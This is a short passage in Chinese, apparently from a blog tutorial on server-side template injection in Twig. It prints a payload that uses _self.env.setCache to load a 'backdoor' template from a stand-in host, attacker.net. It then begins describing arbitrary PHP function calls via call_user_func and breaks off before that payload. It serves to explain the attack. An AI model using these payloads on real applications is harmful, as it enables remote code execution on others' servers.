 Twig
Twig 和 Smarty 类似，不过我们不能用它调用静态方法。幸运的是，它提供了 _self，我们并不需
要暴力枚举变量名。虽然 _self 没什么有用的方法，它提供了指向 Twig_Environment 的env 属
性。Twig_Environment 其中的 setCache 方法则能改变 Twig 加载 PHP 文件的路径。这样一
来，我们就可以通过改变路径实现 RFI了：
{{_self.env.setCache("ftp://attacker.net:2121")}}{{_self.env.loadTemplate("backdoor")}}
但是，PHP 默认禁止远程文件包含（关闭 allow_url_include），因此上述 payload 不能生效。
进一步探索，我们在 getFilter 里发现了危险函数 call_user_func。通过传递传递参数到该函数
中，我们可以调用任意 PHP 函数：
https://blog.csdn.net/TM_1024